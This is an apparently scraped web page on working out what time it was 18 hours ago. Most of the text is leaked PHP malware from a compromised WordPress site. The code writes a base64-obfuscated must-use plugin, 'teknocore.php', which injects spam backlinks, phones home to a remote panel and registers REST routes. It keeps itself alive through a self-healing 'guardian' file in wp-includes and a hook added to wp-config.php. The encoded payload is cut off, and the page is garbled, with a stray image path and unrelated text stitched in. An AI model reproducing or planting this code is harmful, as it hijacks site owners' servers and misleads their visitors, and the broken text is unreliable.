
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
What Time Was It 18 Hours Ago?
Learn to Calculate Easily